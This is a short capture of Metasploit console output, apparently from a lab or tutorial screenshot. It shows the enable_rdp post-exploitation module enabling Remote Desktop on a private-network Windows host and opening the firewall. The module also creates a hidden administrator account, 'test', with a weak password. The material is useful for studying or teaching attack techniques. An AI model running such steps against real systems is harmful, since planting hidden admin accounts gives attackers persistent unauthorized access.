 msf6 post(windows/manage/enable_rdp) > run
[*] Enabling Remote Desktop
[*]     RDP is disabled; enabling it ...
[*] Setting Terminal Services service startup mode
[*]     The Terminal Services service is not set to auto, changing it to auto ...
[*]     Opening port in local firewall if necessary
[*] Setting user account for logon
[*]     Adding User: test with Password: 123456
[*]     Adding User: test to local group 'Remote Desktop Users'
[*]     Hiding user from Windows Login screen
[*]     Adding User: test to local group 'Administrators'
[*] You can now login with the created user
[*] For cleanup execute Meterpreter resource file: /root/.msf4/loot/20221112214757_default_192
.168.18.130_host.windows.cle_232188.txt
[*] Post module execution completed
msf6 post(windows/manage/enable_rdp) >